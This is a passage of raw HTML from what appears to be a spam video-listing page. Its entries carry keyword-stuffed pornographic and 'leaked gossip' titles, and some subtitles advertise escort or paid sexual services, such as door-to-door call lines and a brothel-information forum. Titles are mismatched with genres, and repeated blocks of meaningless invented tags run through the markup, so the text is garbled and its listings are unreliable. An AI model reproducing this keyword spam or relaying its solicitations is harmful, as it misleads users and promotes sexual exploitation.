title="国产伦精品一区二区三区视频新">国产伦精品一区二区三区视频新</a></p><p class="vodlist_sub">侦察99工厂发布器2025年最新版&nbsp;</p></div></li><li class="PaWhzeze vodlist_item num_7"><a style="color: rgb(58, 4, 191);" class="vodlist_thumb lazyload" href="/vodhtml/hanxumianfeiwangzhanmianfeikanbaiwangyeban.html" title="含蓄免费网站免费看呗网页版" data-original="https://snzypic.vip/upload/vod/20260117-1/4b24c3394d75eb4e8a604d077df72d15.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">4.0</span></a><div class="adQGcMhq vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(223, 151, 176);" href="/vodhtml/hanxumianfeiwangzhanmianfeikanbaiwangyeban.html" title="含蓄免费网站免费看呗网页版">含蓄免费网站免费看呗网页版</a></p><p class="vodlist_sub">51国产偷自视频在线播放&nbsp;</p></div></li><li class="vAzZez vodlist_item num_8"><a style="color: rgb(22, 247, 190);" class="vodlist_thumb lazyload" href="/vodhtml/chiguaheiliaobaoliaowangbudayangnannan.html" title="吃瓜黑料爆料网不打烊男男" data-original="https://snzypic.vip/upload/vod/20260116-1/69212b50272e9086b5948e7689121e16.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">9.0</span></a><div class="vPRMqggB vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(242, 67, 12);" href="/vodhtml/chiguaheiliaobaoliaowangbudayangnannan.html" title="吃瓜黑料爆料网不打烊男男">吃瓜黑料爆料网不打烊男男</a></p><p class="vodlist_sub">爆料免费吃瓜首页&nbsp;</p></div></li><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map><li class="ngTzDT vodlist_item num_9"><a style="color: rgb(20, 166, 88);" class="vodlist_thumb lazyload" href="/vodhtml/mianfeichanpinriyahan.html" title="免费产品日亚韩" data-original="https://snzypic.vip/upload/vod/20251001-1/9bb65010c9383ce4d6e01625fa57f8b2.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">9.0</span></a><div class="pSMTKRpW vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(51, 106, 174);" href="/vodhtml/mianfeichanpinriyahan.html" title="免费产品日亚韩">免费产品日亚韩</a></p><p class="vodlist_sub">全国空降上门电话&nbsp;</p></div></li><li class="sCBmRPBm vodlist_item num_10"><a style="color: rgb(234, 126, 200);" class="vodlist_thumb lazyload" href="/vodhtml/wuyegaoqingwumaxingaishipin.html" title="午夜高清无码性爱视频" data-original="https://snzypic.vip/upload/vod/20260111-1/4003d22df908f3939834b40068c37596.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">3.0</span></a><div class="JKzVYpE vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(31, 183, 234);" href="/vodhtml/wuyegaoqingwumaxingaishipin.html" title="午夜高清无码性爱视频">午夜高清无码性爱视频</a></p><p class="vodlist_sub">17.cc.一起龺&nbsp;</p></div></li><li class="jtzyjtzy vodlist_item num_11"><a style="color: rgb(0, 126, 113);" class="vodlist_thumb lazyload" href="/vodhtml/oumeijingpinjiujiujiujiujiujiujiu.html" title="欧美精品久久久久久久久" data-original="https://snzypic.vip/upload/vod/20260114-1/9d9ba6ec51a4a10752f620aba88bff6e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">喜剧</em></span><span class="pic_text text_right text_dy">10.0</span></a><div class="pqHWHWHW vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(135, 74, 176);" href="/vodhtml/oumeijingpinjiujiujiujiujiujiujiu.html" title="欧美精品久久久久久久久">欧美精品久久久久久久久</a></p><p class="vodlist_sub">亞洲av無碼國產精品永久一區&nbsp;</p></div></li><li class="uXuVumku vodlist_item num_12"><a style="color: rgb(191, 53, 166);" class="vodlist_thumb lazyload" href="/vodhtml/yazhouwuyuetiansesetiantang.html" title="亚洲五月天色色天堂" data-original="https://snzypic.vip/upload/vod/20260115-1/4016baad3727c248c834c36699455af5.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">2.0</span></a><div class="gfFXJFa vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(146, 26, 166);" href="/vodhtml/yazhouwuyuetiansesetiantang.html" title="亚洲五月天色色天堂">亚洲五月天色色天堂</a></p><p class="vodlist_sub">亭亭五夜&nbsp;</p></div></li></ul></div></div><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map></div><div class="abfjseV pannel"><div class="EXDeEeQW pannel_head clearfix"><a style="color: rgb(164, 154, 23);" class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe649;</i>电视剧</h2><a style="color: rgb(99, 78, 209);" class="text_muted pull_left" href="/vodtypehtml/dsj.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a style="color: rgb(25, 22, 108);" href="/vodhtml/17cmianfeiguankan.html" title="17.c免费观看" class="text_muted">17.c免费观看</a><span class="split_line"></span><a style="color: rgb(129, 226, 49);" href="/vodhtml/nvshengjijibeinanshengtonghuangruanjianxiazai.html" title="女生鸡鸡被男生捅黄软件下载" class="text_muted">女生鸡鸡被男生捅黄软件下载</a><span class="split_line"></span><a style="color: rgb(80, 128, 21);" href="/vodhtml/tuantitiaoshengbisaiyouxiguize.html" title="团体跳绳比赛游戏规则" class="text_muted">团体跳绳比赛游戏规则</a></span></div><div class="tdFWCukT cbox_list"><div class="GmttYSUq cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="GBJUGgeR vodlist_item num_1"><a style="color: rgb(117, 41, 213);" class="vodlist_thumb lazyload" href="/vodhtml/nverguo3zaixianguankanmianfeibangaoqing.html" title="女儿国3在线观看免费版高清" data-original="https://snzypic.vip/upload/vod/20260110-1/d943c41955001e801fecac689881dbc8.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至18集</span></a><div class="MZTGJpBh vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(64, 144, 183);" href="/vodhtml/nverguo3zaixianguankanmianfeibangaoqing.html" title="女儿国3在线观看免费版高清">女儿国3在线观看免费版高清</a></p><p class="vodlist_sub">爆料吃瓜网站黑料在线看完整&nbsp;</p></div></li><li class="UuhuUuhu vodlist_item num_2"><a style="color: rgb(254, 116, 250);" class="vodlist_thumb lazyload" href="/vodhtml/dayuchixiaoyushuangrenban.html" title="大鱼吃小鱼双人版" data-original="https://snzypic.vip/upload/vod/20260113-1/e4f92388f700629d1f7a97e9f42f51c7.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">欧美</em></span><span class="pic_text text_right">更新至04集</span></a><div class="RcRbTQfQ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(55, 30, 207);" href="/vodhtml/dayuchixiaoyushuangrenban.html" title="大鱼吃小鱼双人版">大鱼吃小鱼双人版</a></p><p class="vodlist_sub">少妇又紧又窄又嫩又爽&nbsp;</p></div></li><li class="rmQJDCQJ vodlist_item num_3"><a style="color: rgb(200, 101, 133);" class="vodlist_thumb lazyload" href="/vodhtml/51baoliaochiguaheiliao.html" title="51爆料吃瓜黑料" data-original="https://snzypic.vip/upload/vod/20260101-1/5423e1aa23dcee2d9d6b1acf2a8074fc.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至37集</span></a><div class="gwfEpFce vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(8, 217, 74);" href="/vodhtml/51baoliaochiguaheiliao.html" title="51爆料吃瓜黑料">51爆料吃瓜黑料</a></p><p class="vodlist_sub">唐心色虎&nbsp;</p></div></li><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map><li class="xMPdxMPd vodlist_item num_4"><a style="color: rgb(16, 250, 33);" class="vodlist_thumb lazyload" href="/vodhtml/18pinchashewang.html" title="18品茶社网" data-original="https://snzypic.vip/upload/vod/20260110-1/430968b1a0fe29ad32dcd5382bc93c0a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至24集</span></a><div class="cBWRWyRC vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(106, 133, 148);" href="/vodhtml/18pinchashewang.html" title="18品茶社网">18品茶社网</a></p><p class="vodlist_sub">吃瓜网每日大赛每日投稿&nbsp;</p></div></li><li class="jdPjdP vodlist_item num_5"><a style="color: rgb(228, 179, 49);" class="vodlist_thumb lazyload" href="/vodhtml/jingpinchanpin999jpcpsp.html" title="精品产品999jpcpsp" data-original="https://snzypic.vip/upload/vod/20260109-1/6d11611b7c14288926ff217b4a0dacd8.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">全28集</span></a><div class="pXQQPkMH vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(224, 124, 158);" href="/vodhtml/jingpinchanpin999jpcpsp.html" title="精品产品999jpcpsp">精品产品999jpcpsp</a></p><p class="vodlist_sub">51今日吃瓜热门大瓜视频&nbsp;</p></div></li><li class="dYZJaTSk vodlist_item num_6"><a style="color: rgb(154, 100, 122);" class="vodlist_thumb lazyload" href="/vodhtml/tianmeihuangjiamimirukouzaixianguankanmianfeiban.html" title="天美皇家秘密入口在线观看免费版" data-original="https://snzypic.vip/upload/vod/20230911-1/516a7ed0f0f1bdaf226c4dcbe8539c97.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2017</em><em class="voddate voddate_type">港剧</em></span><span class="pic_text text_right">更新至2727集</span></a><div class="EjtVauAn vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(219, 148, 56);" href="/vodhtml/tianmeihuangjiamimirukouzaixianguankanmianfeiban.html" title="天美皇家秘密入口在线观看免费版">天美皇家秘密入口在线观看免费版</a></p><p class="vodlist_sub">梦实香苗911&nbsp;</p></div></li><li class="VPGVPG vodlist_item num_7"><a style="color: rgb(2, 197, 48);" class="vodlist_thumb lazyload" href="/vodhtml/guochannongcunfunvaaaaashipin.html" title="国产农村妇女aaaaa视频" data-original="https://snzypic.vip/upload/vod/20260115-1/f6a6147e9a27f5b8b46e20e4998b4213.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至14集</span></a><div class="bfduaVaV vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(113, 34, 12);" href="/vodhtml/guochannongcunfunvaaaaashipin.html" title="国产农村妇女aaaaa视频">国产农村妇女aaaaa视频</a></p><p class="vodlist_sub">国产精品人成在线观看1一&nbsp;</p></div></li><li class="tttt vodlist_item num_8"><a style="color: rgb(33, 139, 160);" class="vodlist_thumb lazyload" href="/vodhtml/wwwheiliao17.html" title="www.黑料17" data-original="https://snzypic.vip/upload/vod/20251206-1/ce68c01dd2278823ad8f3039400147fb.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">韩剧</em></span><span class="pic_text text_right">全8集</span></a><div class="vNFBNmVa vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(37, 162, 108);" href="/vodhtml/wwwheiliao17.html" title="www.黑料17">www.黑料17</a></p><p class="vodlist_sub">日韩欧美一级成人&nbsp;</p></div></li><li class="pHzpHpH vodlist_item num_9"><a style="color: rgb(101, 73, 22);" class="vodlist_thumb lazyload" href="/vodhtml/fengmanyueluanfubdzaixianguankank8.html" title="丰满岳乱妇bd在线观看k8" data-original="https://snzypic.vip/upload/vod/20260120-1/77a158bdbf04ba194b7dda6b9264e8d5.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">泰剧</em></span><span class="pic_text text_right">更新至01集</span></a><div class="kSMsRRF vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(245, 82, 92);" href="/vodhtml/fengmanyueluanfubdzaixianguankank8.html" title="丰满岳乱妇bd在线观看k8">丰满岳乱妇bd在线观看k8</a></p><p class="vodlist_sub">91大黄鸭国产&nbsp;</p></div></li><li class="XwhDXwXw vodlist_item num_10"><a style="color: rgb(111, 27, 225);" class="vodlist_thumb lazyload" href="/vodhtml/tangxinlogoyuyuanyayazaixianguankan.html" title="糖心logo芋圆呀呀在线观看" data-original="https://snzypic.vip/upload/vod/20251230-1/1fd20f734d6af8b2f79b837a6d0fc7fb.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">欧美</em></span><span class="pic_text text_right">全5集</span></a><div class="fuAhkaMA vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(95, 92, 143);" href="/vodhtml/tangxinlogoyuyuanyayazaixianguankan.html" title="糖心logo芋圆呀呀在线观看">糖心logo芋圆呀呀在线观看</a></p><p class="vodlist_sub">久久91亚洲精品中文字幕奶水&nbsp;</p></div></li><li class="Ewsbsbsb vodlist_item num_11"><a style="color: rgb(183, 69, 103);" class="vodlist_thumb lazyload" href="/vodhtml/longdashipinjituanyouxiangongsi.html" title="龙大食品集团有限公司" data-original="https://snzypic.vip/upload/vod/20260105-1/720757c8292ca91d98020db4062b862e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">韩剧</em></span><span class="pic_text text_right">更新至06集</span></a><div class="DpCSEHUM vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(112, 176, 194);" href="/vodhtml/longdashipinjituanyouxiangongsi.html" title="龙大食品集团有限公司">龙大食品集团有限公司</a></p><p class="vodlist_sub">经典自拍视频欧美日韩&nbsp;</p></div></li><li class="VaYyYhC vodlist_item num_12"><a style="color: rgb(94, 113, 175);" class="vodlist_thumb lazyload" href="/vodhtml/heiguawangmeiridasaifanchazaixian.html" title="黑瓜网-每日大赛反差在线" data-original="https://snzypic.vip/upload/vod/20260121-1/2cb985e59552d86883117a533168cd02.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">泰剧</em></span><span class="pic_text text_right">更新至01集</span></a><div class="UXgJtWhv vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(135, 134, 126);" href="/vodhtml/heiguawangmeiridasaifanchazaixian.html" title="黑瓜网-每日大赛反差在线">黑瓜网-每日大赛反差在线</a></p><p class="vodlist_sub">国精一无人区视频国精&nbsp;</p></div></li></ul></div><div class="GnaetwkH cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="ExcXhXh vodlist_item num_1"><a style="color: rgb(222, 187, 58);" class="vodlist_thumb lazyload" href="/vodhtml/99re6zaixianjingpinmianfeiguankan.html" title="99re6在线精品免费观看" data-original="https://snzypic.vip/upload/vod/20251222-1/8906956dcb4f2a39d93541eae01bfa8a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">韩剧</em></span><span class="pic_text text_right">更新至10集</span></a><div class="NNNN vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(99, 86, 67);" href="/vodhtml/99re6zaixianjingpinmianfeiguankan.html" title="99re6在线精品免费观看">99re6在线精品免费观看</a></p><p class="vodlist_sub">线人中文字幕在线观看&nbsp;</p></div></li><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map><li class="PCeCeCe vodlist_item num_2"><a style="color: rgb(207, 59, 45);" class="vodlist_thumb lazyload" href="/vodhtml/rihanyiquerqusanquzaixianbuka.html" title="日韩一区二区三区在线不卡" data-original="https://snzypic.vip/upload/vod/20260114-1/c5c18bf4e8c88cf29525ac8e87dc4845.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日剧</em></span><span class="pic_text text_right">更新至02集</span></a><div class="AKPrPrPr vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(116, 123, 179);" href="/vodhtml/rihanyiquerqusanquzaixianbuka.html" title="日韩一区二区三区在线不卡">日韩一区二区三区在线不卡</a></p><p class="vodlist_sub">精品影业&nbsp;</p></div></li><li class="Nfafafa vodlist_item num_3"><a style="color: rgb(207, 16, 216);" class="vodlist_thumb lazyload" href="/vodhtml/shanghaishuimobuxiancishu.html" title="上海水磨不限次数" data-original="https://snzypic.vip/upload/vod/20260120-1/3b9a75e0370e1a86895746500249cf45.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日剧</em></span><span class="pic_text text_right">更新至01集</span></a><div class="SBPghFj vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(26, 53, 233);" href="/vodhtml/shanghaishuimobuxiancishu.html" title="上海水磨不限次数">上海水磨不限次数</a></p><p class="vodlist_sub">51黑料网破解版&nbsp;</p></div></li><li class="WEEYHjJ vodlist_item num_4"><a style="color: rgb(132, 171, 132);" class="vodlist_thumb lazyload" href="/vodhtml/sihuwangzhanzaixian.html" title="四虎网站在线" data-original="https://snzypic.vip/upload/vod/20260111-1/9c5c67972cf556f9aed487fc48ff8a2c.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至20集</span></a><div class="eYvMGeY vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(54, 175, 129);" href="/vodhtml/sihuwangzhanzaixian.html" title="四虎网站在线">四虎网站在线</a></p><p class="vodlist_sub">楼f凤信息论坛最新&nbsp;</p></div></li><li class="ATWGUam vodlist_item num_5"><a style="color: rgb(103, 200, 8);" class="vodlist_thumb lazyload" href="/vodhtml/yazhououmeiyiquerqu.html" title="亚州欧美一区二区" data-original="https://snzypic.vip/upload/vod/20250410-1/85cc33a661151fe5490a529ecbbdc5b1.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">泰剧</em></span><span class="pic_text text_right">更新至19集</span></a><div class="FrFFrFr vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(78, 162, 62);" href="/vodhtml/yazhououmeiyiquerqu.html" title="亚州欧美一区二区">亚州欧美一区二区</a></p><p class="vodlist_sub">永久访问&nbsp;</p></div></li><li class="Ghshshs vodlist_item num_6"><a style="color: rgb(84, 101, 214);" class="vodlist_thumb lazyload" href="/vodhtml/fanchaheiliao.html" title="反差黑料" data-original="https://snzypic.vip/upload/vod/20251216-1/76e2d63042e7c56d14b5969757a58ebe.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">韩剧</em></span><span class="pic_text text_right">更新至26集</span></a><div class="wPdNanNX vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(232, 76, 77);" href="/vodhtml/fanchaheiliao.html" title="反差黑料">反差黑料</a></p><p class="vodlist_sub">国产情侣疯狂作爱系列&nbsp;</p></div></li><li class="UbCdUbCd vodlist_item num_7"><a style="color: rgb(254, 147, 44);" class="vodlist_thumb lazyload" href="/vodhtml/guochanjingpinnanrenshuangmianfeishipin1.html" title="国产精品男人爽免费视频1" data-original="https://snzypic.vip/upload/vod/20250930-1/a4e85f6b7204a049ea135382ff0ad311.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">韩剧</em></span><span class="pic_text text_right">更新至80集</span></a><div class="YATkQaxg vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(137, 180, 207);" href="/vodhtml/guochanjingpinnanrenshuangmianfeishipin1.html" title="国产精品男人爽免费视频1">国产精品男人爽免费视频1</a></p><p class="vodlist_sub">免费观看17c&nbsp;</p></div></li><li class="UVnEfXjx vodlist_item num_8"><a style="color: rgb(150, 127, 11);" class="vodlist_thumb lazyload" href="/vodhtml/jiuyizhipinchangguo.html" title="九一制品厂国" data-original="https://snzypic.vip/upload/vod/20251202-1/fd9789394e0ba09222088698f327d4e5.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">泰剧</em></span><span class="pic_text text_right">更新至13集</span></a><div class="jQdbKBJT vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(72, 236, 140);" href="/vodhtml/jiuyizhipinchangguo.html" title="九一制品厂国">九一制品厂国</a></p><p class="vodlist_sub">中文字幕av一区三区&nbsp;</p></div><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map></li><li class="WyWyWyWy vodlist_item num_9"><a style="color: rgb(210, 35, 45);" class="vodlist_thumb lazyload" 